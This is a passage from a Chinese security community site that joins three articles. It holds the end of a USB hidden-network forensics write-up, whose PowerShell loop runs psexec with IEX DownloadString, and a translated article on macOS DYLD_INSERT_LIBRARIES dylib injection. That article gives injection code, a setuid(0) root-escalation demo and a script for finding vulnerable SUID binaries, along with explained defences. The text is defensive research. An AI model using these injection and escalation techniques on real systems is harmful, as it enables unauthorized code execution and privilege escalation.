$url = "http://192.168.1.14/test/RecollectUSBData.ps1"
$sincro = 40
这段代码中分配了几个变量。servers.txt文件中保存的服务器名或IP地址信息会被赋值到$computers变量中,$url变量用来存储RecollectUSBData.ps1脚本的网络地址,$sincro变量表示同步操作所需等待的时长。我们需要根据具体运行的环境来调整这个数字。某个执行样例如下所示:
图13. 使用PSEXEC工具运行Powershell以及脚本程序
servers.txt文件保存了计算机名或者IP地址,如下所示:
图14. 待分析的计算机列表
foreach ($computer in $computers) {
$Process = [Diagnostics.Process]::Start("cmd.exe","/c psexec.exe
\$computer powershell.exe -C IEX (New-Object Net.Webclient).Downloadstring('$url') >>
C:scriptsHiddenNetworksPSExecUSBHiddenNetworks_for_SMBusbdata.csv")
$id = $Process.Id
sleep $sincro
Write-Host "Process created. Process id is $id"
taskkill.exe /PID $id
}
以上这个循环会对servers.txt文本中的所有计算机(存储在$computers变量中)进行检查。对于这段代码,我们可以重点关注一下$Process这个对象。在这个对象中,程序会打开一台远程电脑的控制台,利用该控制台启动其他Powershell控制台,通过$url变量传入RecollectUSBData.ps1文件。在运行脚本前,我们必须正确配置每个文件的正确路径。
在处理列表中的下一台主机之前,程序必须保证当前的信息收集过程已经结束。有多种方法可以做到这一点,这里我们选择在两次动作之间添加一个sleep命令,延迟X秒运行来实现。一旦收集过程被终止,在审计下一台主机前,我们会通过taskkill命令结束当前的执行进程。程序会将当前操作的ID以及结果输出到屏幕上,如下图所示:
图15. 在Powershell中运行的脚本
**2.3.2 RecollectUSBData脚本**
我们只对这个脚本的最后一个代码段(第3个代码段)进行了修改,使输出格式与新的执行环境相匹配。如下代码中,“Echo”已经被替换为带有变量的“Write-Host”:
for ($i=0; $i -lt $USBDevices.length; $i++) {
$IDUnico=$USBDevices[$i] | Select -ExpandProperty "USBContainerID"
$USBNombre=$USBDevices[$i] | Select -ExpandProperty "USBDevice"
Write-Host "$ComputerName,$ComputerIP,$USBNombre,$IDUnico"
}
程序生成的USBData.CSV文件与前一个版本的程序完全一致。
**2.4 历史信息收集**
如果我们需要了解隐藏网络中的USB设备路由的更多信息,我们可以收集USB设备首次连接到计算机上的注册日期。Windows的所有版本中默认会在事件日志中禁用这个功能,这一功能的具体路径为:
Windows Logs -> Applications and Services Logs ->Microsoft-> Windows -> DriverFrameworks->UserMode -> Operational
因此,无需访问计算机,我们可以分析系统中的如下文件,获取该计算机中USB设备的首次连接日期:
C:Windowsinfsetuoapi.dev.log
这个文件除了记录其他数据,也会记录首次连接的时间。为了准确定位已插入的USB设备,我们需要在运行“RecollectUSBData.ps1”脚本时,保存一个新的字段,这个字段即为DiskID:
图16. DiskID键值
对于某个USB设备来说,这个字段的值在当前Windows系统中具有唯一性,但当它连接到其他计算机中时,这个值就会发生改变,这种情况与ContainerId这个字段不同,它在每台Windows主机上的值都一致。我们可以在setupoapi.dev.log文件中使用这个值识别USB设备。如下图所示,我们可以通过DiskID识别USB设备的位置,也能识别出首次插入目标系统中的日期:
图17. 获取USB设备的连接日期
**2.5 OS X中的隐藏链接**
对于运行Mac OS
X或者macOS的计算机,有一个PLIST文件用来保存连接到计算机的USB设备的相关信息,这个文件名为com.apple.finder.plist。OS
X或者macOS环境中该文件的典型内容如下图所示:
图18. 连接到OS X系统中的USB设备的相关信息
**2.6 防御措施**
防止企业网络中计算机之间交叉感染的一种方法是限制USB设备的使用。我们可以通过活动目录策略强制部署防御措施或预防措施,在这种情况下,只有当用户同意或授权后,USB设备才能连接到主机中。这种安全策略可以与经过授权设备的白名单策略配合使用,这样一来,每个用户都能避免受到此类隐藏链接的影响,但这种解决方法在日常维护上代价较为昂贵。
图19. 受主机策略影响USB设备无法连接到当前主机
**三、总结**
除了有可能会泄露企业信息,隐藏网络也会对企业的完整性造成影响。这类USB设备可以在基础架构内的不同设施之间传播恶意软件,而这些设施的安全级别各有不同,理论上讲,恶意软件可能借助这类网络从低级别设施传播到高级别设施中。将内部网络与互联网断开后,人们误认为这种情况下自己会得到更高级别的保护,直到安全事件发生才意识到这是一种错觉,实际上这会带来更多的系统漏洞。
通过USB设备传播恶意软件是一个现实问题,更是一个潜在问题,不仅有震网病毒的前车之鉴,CIA出品的野蛮袋鼠(Brutal
Kangaroo)系列工具也能给我们足够的警示。
为了避免此类网络对我们的基础设施造成严重的影响,我们发表了这篇文章,介绍了此类隐藏网络的识别方法,同时也提供了相关工具来控制这类网络。因此,对于这类网络的安全取证而言,预防及控制工作也会变得更为简单。
**四、参考资料**
[1] <https://blogs.technet.microsoft.com/heyscriptingguy/2012/05/18/use-powershell-to-find-thehistory-of-usb-flash-drive-usage/>
[2] <http://www.elladodelmal.com/2017/06/brutal-kangaroo-y-la-infeccion-por-usb.html>
[3] <https://github.com/ElevenPaths/USBHiddenNetworks> | 社区文章 |
# macOS/OSX中的DYLDINSERTLIBRARIES DYLIB注入技术详解
|
##### 译文声明
本文是翻译文章,文章原作者 theevilbit,文章来源:theevilbit.github.io
原文地址:<https://theevilbit.github.io/posts/dyldinsertlibrariesdylibinjectioninmacososxdeep_dive/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在看过我最近的一篇文章后,小伙伴[@DarkKnight_](https://twitter.com/_Dark_Knight_)问了我一个问题:“你通常会不会调用允许dyld_insert_libraries的用户程序”?
小伙伴也问了其他几个类似问题,不过实话实说,我并没有搞懂他的问题。虽然我最近几篇文章讨论的都是macOS,但更多情况下是在与Windows打交道,macOS对我来说仍然是一个全新的领域。所以我决定深入这个问题,了解更多知识。
## 0x01 DYLDINSERTLIBRARIES
实际上利用DYLD_INSERT_LIBRARIES环境变量是macOS上非常知名的一种注入技术。[dyld
man文档](https://web.archive.org/web/20160409091449/https:/developer.apple.com/library/mac/documentation/Darwin/Reference/ManPages/man1/dyld.1.html)中对该变量的描述如下:
> DYLD_INSERT_LIBRARIES
> This is a colon separated list of dynamic libraries to load before the ones
> specified in the program. This lets you test new modules of existing dynamic
> shared libraries that are used in flat-namespace images by loading a
> temporary dynamic shared library with just the new modules.
> Note that this has no effect on images built a two-level namespace images
> using a dynamic shared library unless DYLD_FORCE_FLAT_NAMESPACE is also
> used.
简而言之,系统会在程序加载前加载我们在该变量中指定的任何dylib,实际上就是将dylib注入应用程序中。我之前在研究dylib劫持技术时写过简单的dylib代码,让我们来动手试一下:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void customConstructor(int argc, const char **argv)
{
printf("Hello from dylib!\n");
syslog(LOG_ERR, "Dylib injection successful in %s\n", argv[0]);
}
编译:
gcc -dynamiclib inject.c -o inject.dylib
为了快速测试,我编写了一个hello world
C代码作为测试对象。为了设置环境变量,我们需要在命令行中指定DYLD_INSERT_LIBRARIES=[dylib具体路径]。具体命令如下:
$ ./test
Hello world
$ DYLD_INSERT_LIBRARIES=inject.dylib ./test
Hello from dylib!
Hello world
我最喜欢的Bear应用同样也受到影响:
$ DYLD_INSERT_LIBRARIES=inject.dylib /Applications/Bear.app/Contents/MacOS/Bear
Hello from dylib!
我们也能在log中看到所有事件(我们的dylib会往日志中写入消息):
之前也有两篇文章,很好介绍了如何hook应用程序:
[Thomas Finch – Hooking C Functions at
Runtime](http://thomasfinch.me/blog/2015/07/24/Hooking-C-Functions-At-Runtime.html)
[Simple code injection using
DYLDINSERTLIBRARIES](https://blog.timac.org/2012/1218-simple-code-injection-using-dyld_insert_libraries/)
这里我不再重复,如果大家有兴趣可以好好参考一下。
## 0x02 如何防护
那么如何阻止这种感染技术?Michael提到我们可以在编译时添加RESTRICTED段(segment),因此我决定研究一下。根据[这篇研究文章](https://web.archive.org/web/20161007013145/http:/pewpewthespells.com/blog/blocking_code_injection_on_ios_and_os_x.html),在如下3种情况中,这个环境变量会被忽略:
1、设置了setuid以及/或者setgid位;
2、受entitlements限制;
3、包含受限(restricted)segment。
我们也可以在[dyld源代码](https://opensource.apple.com/source/dyld/dyld-210.2.3/src/dyld.cpp)中看到这些信息,虽然这个代码不是最新版,但可读性更好。
pruneEnvironmentVariables函数会移除环境变量:
static void pruneEnvironmentVariables(const char* envp[], const char*** applep)
{
// delete all DYLD_* and LD_LIBRARY_PATH environment variables
int removedCount = 0;
const char** d = envp;
for(const char** s = envp; *s != NULL; s++) {
if ( (strncmp(*s, "DYLD_", 5) != 0) && (strncmp(*s, "LD_LIBRARY_PATH=", 16) != 0) ) {
*d++ = *s;
}
else {
++removedCount;
}
}
*d++ = NULL;
if ( removedCount != 0 ) {
dyld::log("dyld: DYLD_ environment variables being ignored because ");
switch (sRestrictedReason) {
case restrictedNot:
break;
case restrictedBySetGUid:
dyld::log("main executable (%s) is setuid or setgid\n", sExecPath);
break;
case restrictedBySegment:
dyld::log("main executable (%s) has __RESTRICT/__restrict section\n", sExecPath);
break;
case restrictedByEntitlements:
dyld::log("main executable (%s) is code signed with entitlements\n", sExecPath);
break;
}
}
// slide apple parameters
if ( removedCount > 0 ) {
*applep = d;
do {
*d = d[removedCount];
} while ( *d++ != NULL );
for(int i=0; i < removedCount; ++i)
*d++ = NULL;
}
// disable framework and library fallback paths for setuid binaries rdar://problem/4589305
sEnv.DYLD_FALLBACK_FRAMEWORK_PATH = NULL;
sEnv.DYLD_FALLBACK_LIBRARY_PATH = NULL;
}
如果搜索设置sRestrictedReason变量的具体位置,我们可以找到processRestricted函数:
static bool processRestricted(const macho_header* mainExecutableMH)
{
// all processes with setuid or setgid bit set are restricted
if ( issetugid() ) {
sRestrictedReason = restrictedBySetGUid;
return true;
}
const uid_t euid = geteuid();
if ( (euid != 0) && hasRestrictedSegment(mainExecutableMH) ) {
// existence of __RESTRICT/__restrict section make process restricted
sRestrictedReason = restrictedBySegment;
return true;
}
#if __MAC_OS_X_VERSION_MIN_REQUIRED
// ask kernel if code signature of program makes it restricted
uint32_t flags;
if ( syscall(SYS_csops /* 169 */,
0 /* asking about myself */,
CS_OPS_STATUS,
&flags,
sizeof(flags)) != -1) {
if (flags & CS_RESTRICT) {
sRestrictedReason = restrictedByEntitlements;
return true;
}
}
#endif
return false;
}
判断是否存在受限segment的代码片段如下:
//
// Look for a special segment in the mach header.
// Its presences means that the binary wants to have DYLD ignore
// DYLD_ environment variables.
//
#if __MAC_OS_X_VERSION_MIN_REQUIRED
static bool hasRestrictedSegment(const macho_header* mh)
{
const uint32_t cmd_count = mh->ncmds;
const struct load_command* const cmds = (struct load_command*)(((char*)mh)+sizeof(macho_header));
const struct load_command* cmd = cmds;
for (uint32_t i = 0; i < cmd_count; ++i) {
switch (cmd->cmd) {
case LC_SEGMENT_COMMAND:
{
const struct macho_segment_command* seg = (struct macho_segment_command*)cmd;
//dyld::log("seg name: %s\n", seg->segname);
if (strcmp(seg->segname, "__RESTRICT") == 0) {
const struct macho_section* const sectionsStart = (struct macho_section*)((char*)seg + sizeof(struct macho_segment_command));
const struct macho_section* const sectionsEnd = §ionsStart[seg->nsects];
for (const struct macho_section* sect=sectionsStart; sect < sectionsEnd; ++sect) {
if (strcmp(sect->sectname, "__restrict") == 0)
return true;
}
}
}
break;
}
cmd = (const struct load_command*)(((char*)cmd)+cmd->cmdsize);
}
return false;
}
#endif
如上是老版本源代码,现在的代码已经有所改变。最新版代码中[dyld.cpp](https://opensource.apple.com/source/dyld/dyld-635.2/src/dyld.cpp.auto.html)看起来稍微复杂一点,但基本原理是相同的。相关的代码片段如下所示,其中configureProcessRestrictions用来设置限制条件,processIsRestricted返回结果值:
static void configureProcessRestrictions(const macho_header* mainExecutableMH)
{
uint64_t amfiInputFlags = 0;
#if TARGET_IPHONE_SIMULATOR
amfiInputFlags |= AMFI_DYLD_INPUT_PROC_IN_SIMULATOR;
#elif __MAC_OS_X_VERSION_MIN_REQUIRED
if ( hasRestrictedSegment(mainExecutableMH) )
amfiInputFlags |= AMFI_DYLD_INPUT_PROC_HAS_RESTRICT_SEG;
#elif __IPHONE_OS_VERSION_MIN_REQUIRED
if ( isFairPlayEncrypted(mainExecutableMH) )
amfiInputFlags |= AMFI_DYLD_INPUT_PROC_IS_ENCRYPTED;
#endif
uint64_t amfiOutputFlags = 0;
if ( amfi_check_dyld_policy_self(amfiInputFlags, &amfiOutputFlags) == 0 ) {
gLinkContext.allowAtPaths = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_AT_PATH);
gLinkContext.allowEnvVarsPrint = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_PRINT_VARS);
gLinkContext.allowEnvVarsPath = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_PATH_VARS);
gLinkContext.allowEnvVarsSharedCache = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_CUSTOM_SHARED_CACHE);
gLinkContext.allowClassicFallbackPaths = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_FALLBACK_PATHS);
gLinkContext.allowInsertFailures = (amfiOutputFlags & AMFI_DYLD_OUTPUT_ALLOW_FAILED_LIBRARY_INSERTION);
}
else {
#if __MAC_OS_X_VERSION_MIN_REQUIRED
// support chrooting from old kernel
bool isRestricted = false;
bool libraryValidation = false;
// any processes with setuid or setgid bit set or with __RESTRICT segment is restricted
if ( issetugid() || hasRestrictedSegment(mainExecutableMH) ) {
isRestricted = true;
}
bool usingSIP = (csr_check(CSR_ALLOW_TASK_FOR_PID) != 0);
uint32_t flags;
if ( csops(0, CS_OPS_STATUS, &flags, sizeof(flags)) != -1 ) {
// On OS X CS_RESTRICT means the program was signed with entitlements
if ( ((flags & CS_RESTRICT) == CS_RESTRICT) && usingSIP ) {
isRestricted = true;
}
// Library Validation loosens searching but requires everything to be code signed
if ( flags & CS_REQUIRE_LV ) {
isRestricted = false;
libraryValidation = true;
}
}
gLinkContext.allowAtPaths = !isRestricted;
gLinkContext.allowEnvVarsPrint = !isRestricted;
gLinkContext.allowEnvVarsPath = !isRestricted;
gLinkContext.allowEnvVarsSharedCache = !libraryValidation || !usingSIP;
gLinkContext.allowClassicFallbackPaths = !isRestricted;
gLinkContext.allowInsertFailures = false;
#else
halt("amfi_check_dyld_policy_self() failed\n");
#endif
}
}
bool processIsRestricted()
{
#if __MAC_OS_X_VERSION_MIN_REQUIRED
return !gLinkContext.allowEnvVarsPath;
#else
return false;
#endif
}
如果满足如下条件,代码就会将gLinkContext.allowEnvVarsPath设置为false:
1、主执行程序中包含受限segment;
2、设置了suid/guid位;
3、启用SIP(可能有人想知道CSR_ALLOW_TASK_FOR_PID是否是SIP启动配置标志,但我对此并不是特别了解)且程序设置了CS_RESTRICT标志(在OSX上即程序使用entitlements签名)。
然而如果设置了CS_REQUIRE_LV,就会清空这个标志。那么CS_REQUIRE_LV标志有什么作用?如果主程序设置了该标志,则意味着加载器会识别载入应用程序中的每个dylib,判断这些dylib是否使用与主程序相同的密钥进行签名。这一点也能够理解,我们只能将dylib注入同一个开发者开发的应用程序中。只有我们有权访问代码签名证书,才能滥用这一点(其实不一定,后面我们再分析)。
还有另一种保护应用程序的方案,那就是启用[Hardened
Runtime](https://developer.apple.com/documentation/security/hardened_runtime_entitlements),然后我们可以根据需要确定是否启用[DYLD环境变量](https://developer.apple.com/documentation/bundleresources/entitlements/com_apple_security_cs_allow-dyld-environment-variables)。上述代码似乎可以追溯到2013年,而这个选项从Mojave(10.14)才开始引入,该系统版本于去年发布(2018年),因此这也是为什么我们在源码中没有找到相关信息的原因所在。
CS标志对应的值如下所示(参考自[cs_blobs.h](https://opensource.apple.com/source/xnu/xnu-4903.221.2/osfmk/kern/cs_blobs.h.auto.html)):
#define CS_RESTRICT 0x0000800 /* tell dyld to treat restricted */
#define CS_REQUIRE_LV 0x0002000 /* require library validation */
#define CS_RUNTIME 0x00010000 /* Apply hardened runtime policies */
以上都是理论研究,我们可以来实际试一下。我创建了一个Xcode项目,根据需要修改了配置信息。首先我们来测试一下SUID位的效果,如下所示:
#setting ownership
$ sudo chown root test
$ ls -l test
-rwxr-xr-x 1 root staff 8432 Jul 8 16:46 test
#setting suid flag, and running, as we can see the dylib is not run
$ sudo chmod +s test
$ ls -l test
-rwsr-sr-x 1 root staff 8432 Jul 8 16:46 test
$ ./test
Hello world
$ DYLD_INSERT_LIBRARIES=inject.dylib ./test
Hello world
#removing suid flag and running
$ sudo chmod -s test
$ ls -l test
-rwxr-xr-x 1 root staff 8432 Jul 8 16:46 test
$ DYLD_INSERT_LIBRARIES=inject.dylib ./test
Hello from dylib!
Hello world
有趣的是之前有个LPE(本地提权)bug,没有正确处理其中某个环境变量以及SUID文件,我们可以借此实现权限提升,大家可以详细参考[这篇文章](https://www.sektioneins.de/blog/15-07-07-dyld_print_to_file_lpe.html)。
我创建了一个空白的Cocoa App用来测试其他防护效果,我也导出了环境变量,因此不需要每次都在命令行中指定:
export DYLD_INSERT_LIBRARIES=inject.dylib
编译程序后,以默认状态运行,可以看到dylib会被注入其中:
$ ./HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
Hello from dylib!
如果想设置受限section,可以转到Build Settings -> Linking -> Other linker flags进行设置,具体值如下:
-Wl,-sectcreate,__RESTRICT,__restrict,/dev/null
重新编译后,我们可以看到一大堆错误,提示dylib已被忽略,如下所示:
dyld: warning, LC_RPATH @executable_path/../Frameworks in /Users/csaby/Library/Developer/Xcode/DerivedData/HelloWorldCocoa-apovdjtqwdvhlzddnqghiknptqqb/Build/Products/Debug/HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa being ignored in restricted program because of @executable_path
dyld: warning, LC_RPATH @executable_path/../Frameworks in /Users/csaby/Library/Developer/Xcode/DerivedData/HelloWorldCocoa-apovdjtqwdvhlzddnqghiknptqqb/Build/Products/Debug/HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa being ignored in restricted program because of @executable_path
我们的dylib并没有被加载,这也符合我们的预期。我们可以通过size命令验证应用中存在相关segment,如下所示:
$ size -x -l -m HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
Segment __PAGEZERO: 0x100000000 (vmaddr 0x0 fileoff 0)
Segment __TEXT: 0x2000 (vmaddr 0x100000000 fileoff 0)
Section __text: 0x15c (addr 0x1000012b0 offset 4784)
Section __stubs: 0x24 (addr 0x10000140c offset 5132)
Section __stub_helper: 0x4c (addr 0x100001430 offset 5168)
Section __objc_classname: 0x2d (addr 0x10000147c offset 5244)
Section __objc_methname: 0x690 (addr 0x1000014a9 offset 5289)
Section __objc_methtype: 0x417 (addr 0x100001b39 offset 6969)
Section __cstring: 0x67 (addr 0x100001f50 offset 8016)
Section __unwind_info: 0x48 (addr 0x100001fb8 offset 8120)
total 0xd4f
Segment __DATA: 0x1000 (vmaddr 0x100002000 fileoff 8192)
Section __nl_symbol_ptr: 0x10 (addr 0x100002000 offset 8192)
Section __la_symbol_ptr: 0x30 (addr 0x100002010 offset 8208)
Section __objc_classlist: 0x8 (addr 0x100002040 offset 8256)
Section __objc_protolist: 0x10 (addr 0x100002048 offset 8264)
Section __objc_imageinfo: 0x8 (addr 0x100002058 offset 8280)
Section __objc_const: 0x9a0 (addr 0x100002060 offset 8288)
Section __objc_ivar: 0x8 (addr 0x100002a00 offset 10752)
Section __objc_data: 0x50 (addr 0x100002a08 offset 10760)
Section __data: 0xc0 (addr 0x100002a58 offset 10840)
total 0xb18
Segment __RESTRICT: 0x0 (vmaddr 0x100003000 fileoff 12288)
Section __restrict: 0x0 (addr 0x100003000 offset 12288)
total 0x0
Segment __LINKEDIT: 0x6000 (vmaddr 0x100003000 fileoff 12288)
total 0x100009000
此外我们也可以使用otool -l [path to the binary]命令完成同样任务,输出结果稍微有点不同。
接下来就是设置应用启用[hardened
runtime](https://developer.apple.com/documentation/security/hardened_runtime_entitlements)。我们可以通过Build
Settings -> Signing -> Enable Hardened
Runtime或者Capabilities来设置。设置完成并重新编译后,运行该程序会看到如下错误信息:
dyld: warning: could not load inserted library 'inject.dylib' into hardened process because no suitable image found. Did find:
inject.dylib: code signature in (inject.dylib) not valid for use in process using Library Validation: mapped file has no cdhash, completely unsigned? Code has to be at least ad-hoc signed.
inject.dylib: stat() failed with errno=1
但如果使用相同的证书来签名dylib,运行结果如下:
codesign -s "Mac Developer: [email protected] (RQGUDM4LR2)" inject.dylib
$ codesign -dvvv inject.dylib
Executable=inject.dylib
Identifier=inject
Format=Mach-O thin (x86_64)
CodeDirectory v=20200 size=230 flags=0x0(none) hashes=3+2 location=embedded
Hash type=sha256 size=32
CandidateCDHash sha256=348bf4f1a2cf3d6b608e3d4cfd0d673fdd7c9795
Hash choices=sha256
CDHash=348bf4f1a2cf3d6b608e3d4cfd0d673fdd7c9795
Signature size=4707
Authority=Mac Developer: [email protected] (RQGUDM4LR2)
Authority=Apple Worldwide Developer Relations Certification Authority
Authority=Apple Root CA
Signed Time=2019. Jul 9. 11:40:15
Info.plist=not bound
TeamIdentifier=33YRLYRBYV
Sealed Resources=none
Internal requirements count=1 size=180
$ /HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
Hello from dylib!
如果我使用另一个证书,那么dylib将无法正常加载,如下所示。需要注意的是,这种验证机制始终存在,并不是Gatekeeper执行的操作。
$ codesign -f -s "Mac Developer: [email protected] (M9UN3Y3UDG)" inject.dylib
inject.dylib: replacing existing signature
$ codesign -dvvv inject.dylib
Executable=inject.dylib
Identifier=inject
Format=Mach-O thin (x86_64)
CodeDirectory v=20200 size=230 flags=0x0(none) hashes=3+2 location=embedded
Hash type=sha256 size=32
CandidateCDHash sha256=2a3de5a788d89ef100d1193c492bfddd6042e04c
Hash choices=sha256
CDHash=2a3de5a788d89ef100d1193c492bfddd6042e04c
Signature size=4703
Authority=Mac Developer: [email protected] (M9UN3Y3UDG)
Authority=Apple Worldwide Developer Relations Certification Authority
Authority=Apple Root CA
Signed Time=2019. Jul 9. 11:43:57
Info.plist=not bound
TeamIdentifier=E7Q33VUH49
Sealed Resources=none
Internal requirements count=1 size=176
$ /HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
dyld: warning: could not load inserted library 'inject.dylib' into hardened process because no suitable image found. Did find:
inject.dylib: code signature in (inject.dylib) not valid for use in process using Library Validation: mapping process and mapped file (non-platform) have different Team IDs
inject.dylib: stat() failed with errno=1
有趣的是,即使我在capabilities页面设置了com.apple.security.cs.allow-dyld-environment-variables entitlement,我也无法使用其他签名加载dylib。我不确定我在操作上是否出现了问题。
接下来为应用设置CS_REQUIRE_LV,我们可以在Build Settings -> Signing -> Other Code Signing
Flags中设置-o library。重新编译并检查程序的代码签名后,可以看到该标志已启用:
$ codesign -dvvv /HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
Executable=/HelloWorldCocoa.app/Contents/MacOS/HelloWorldCocoa
(...)
CodeDirectory v=20200 size=377 flags=0x2000(library-validation) hashes=4+5 location=embedded
(...)
如果我们尝试使用其他签名来加载dylib,可以得到与hardened runtime相同的错误:
dyld: warning: could not load inserted library 'inject.dylib' into hardened process because no suitable image found. Did find:
inject.dylib: code signature in (inject.dylib) not valid for use in process using Library Validation: mapping process and mapped file (non-platform) have different Team IDs
inject.dylib: stat() failed with errno=1
最后就是测试CS_RESTRICT标志,但我对这个标志不甚了解,只知道这是App程序特有的标志。如果大家掌握了更多信息,请多多指教。为了验证这个标志,我尝试对某个Apple程序执行注入操作,该程序没有设置前文提到的标志,不是SUID文件,也没有包含RESTRICTED段。有趣的是,codesign工具并不能反应是否存在CS_RESTRICT标志,因此我选择使用Disk
Utility。经过验证发现,我们的dylib的确没有被加载:
$ codesign -dvvv /Applications/Utilities/Disk\ Utility.app/Contents/MacOS/Disk\ Utility
Executable=/Applications/Utilities/Disk Utility.app/Contents/MacOS/Disk Utility
Identifier=com.apple.DiskUtility
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20100 size=8646 flags=0x0(none) hashes=263+5 location=embedded
Platform identifier=7
Hash type=sha256 size=32
CandidateCDHash sha256=2fbbd1e193e5dff4248aadeef196ef181b1adc26
Hash choices=sha256
CDHash=2fbbd1e193e5dff4248aadeef196ef181b1adc26
Signature size=4485
Authority=Software Signing
Authority=Apple Code Signing Certification Authority
Authority=Apple Root CA
Info.plist entries=28
TeamIdentifier=not set
Sealed Resources version=2 rules=13 files=1138
Internal requirements count=1 size=72
$ DYLD_INSERT_LIBRARIES=inject.dylib /Applications/Utilities/Disk\ Utility.app/Contents/MacOS/Disk\ Utility
然而如果设置了CS_REQUIRE_LV标志,我们也可以将dylib注入SUID文件中(实际上也可能注入带有CS_RUNTIME标志的文件)。虽然要求dylib使用相同的签名,但这里存在一个潜在的权限提升场景。为了演示方便,我修改了一下dylib:
#include <stdio.h>
#include <syslog.h>
#include <stdlib.h>
__attribute__((constructor))
static void customConstructor(int argc, const char **argv)
{
setuid(0);
system("id");
printf("Hello from dylib!\n");
syslog(LOG_ERR, "Dylib injection successful in %s\n", argv[0]);
}
执行签名操作,使用相同的证书签名测试程序,对测试程序设置SUID位然后运行。这里可以看到我们能注入dylib,并且能够以root身份运行。
gcc -dynamiclib inject.c -o inject.dylib
codesign -f -s "Mac Developer: [email protected] (M9UN3Y3UDG)" inject.dylib
codesign -f -s "Mac Developer: [email protected] (M9UN3Y3UDG)" -o library test
sudo chown root test
sudo chmod +s test
ls -l test
-rwsr-sr-x 1 root staff 26912 Jul 9 14:01 test
codesign -dvvv test
Executable=/Users/csaby/Downloads/test
Identifier=test
Format=Mach-O thin (x86_64)
CodeDirectory v=20200 size=228 flags=0x2000(library-validation) hashes=3+2 location=embedded
Hash type=sha256 size=32
CandidateCDHash sha256=7d06a7229cbc476270e455cb3ef88bdddf109f12
Hash choices=sha256
CDHash=7d06a7229cbc476270e455cb3ef88bdddf109f12
Signature size=4703
Authority=Mac Developer: [email protected] (M9UN3Y3UDG)
Authority=Apple Worldwide Developer Relations Certification Authority
Authority=Apple Root CA
Signed Time=2019. Jul 9. 14:01:03
Info.plist=not bound
TeamIdentifier=E7Q33VUH49
Sealed Resources=none
Internal requirements count=1 size=172
./test
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),702(com.apple.sharepoint.group.2),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
Hello from dylib!
Hello world
从理论上讲,我们需要满足如下任一条件才能利用这种场景:
1、具备原始可执行程序的代码签名证书(这一点基本上不可能完成);
2、具备设置SUID文件所在目录的写入权限。在这种情况下,我们可以使用自己的证书来签名该文件(codesign会替换我们签名的文件,因此会删除原始文件并创建一个新的文件。这在*nix系统上有可能做到,我们可以通过目录来删除文件,即便这些文件归root所有),等待SUID位被重置,然后最终可以注入自己的dylib。大家可能觉得这种场景不会发生,但我的确找到了一个样例。
如下是用来寻找满足第2种条件的python脚本(主要引用自StackOverflow):
#!/usr/bin/python3
import os
import getpass
from pathlib import Path
binaryPaths = ('/Applications/GNS3/Resources/')
username = getpass.getuser()
for binaryPath in binaryPaths:
for rootDir,subDirs,subFiles in os.walk(binaryPath):
for subFile in subFiles:
absPath = os.path.join(rootDir,subFile)
try:
permission = oct(os.stat(absPath).st_mode)[-4:]
specialPermission = permission[0]
if int(specialPermission) >= 4:
p = Path(os.path.abspath(os.path.join(absPath, os.pardir)))
if p.owner() == username:
print("Potential issue found, owner of parent folder is:", username)
print(permission , absPath)
except:
pass
本文最后一个讨论点是GateKeeper。我们可以在Mojave中注入带有隔离标志的二进制文件。
$ ./test
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),702(com.apple.sharepoint.group.2),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
Hello from dylib!
Hello world
$ xattr -l inject.dylib
com.apple.metadata:kMDItemWhereFroms:
00000000 62 70 6C 69 73 74 30 30 A2 01 02 5F 10 22 68 74 |bplist00..._."ht|
00000010 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 38 |tp://127.0.0.1:8|
00000020 30 38 30 2F 69 6E 6A 65 63 74 2E 64 79 6C 69 62 |080/inject.dylib|
00000030 5F 10 16 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E |_..http://127.0.|
00000040 30 2E 31 3A 38 30 38 30 2F 08 0B 30 00 00 00 00 |0.1:8080/..0....|
00000050 00 00 01 01 00 00 00 00 00 00 00 03 00 00 00 00 |................|
00000060 00 00 00 00 00 00 00 00 00 00 00 49 |...........I|
0000006c
com.apple.quarantine: 0081;5d248e35;Chrome;CE4482F1-0AD8-4387-ABF6-C05A4443CAF4
然而这种方法无法适用于Catalina,系统引入了一些改动,因此这一点也非常正常:
我们可以看到类似之前的错误信息:
dyld: could not load inserted library 'inject.dylib' because no suitable image found. Did find:
inject.dylib: code signature in (inject.dylib) not valid for use in process using Library Validation: Library load disallowed by System Policy
inject.dylib: stat() failed with errno=1
## 0x03 总结
我认为应用程序应该保护自身免受这种注入技术影响,根据本文分析,这种技术防护起来也非常简单,我们可以有各种选项可以使用,因此没理由不采取防护措施。随着Apple对系统的不断改善,大多数/所有应用程序都会启用hardened
runtime,因此我们希望这种注入技术也会随之慢慢消失在历史长河中。如果大家开发的应用设置了SUID位,请确保应用的父目录也设置了正确的权限。
相关代码请参考[Github](https://gist.github.com/theevilbit/3574df063cf9e2c3ba6c57aca5dff022)。 | 社区文章 |
# 网络层ICMP隧道研究
[TOC]
## ICMP隧道概念
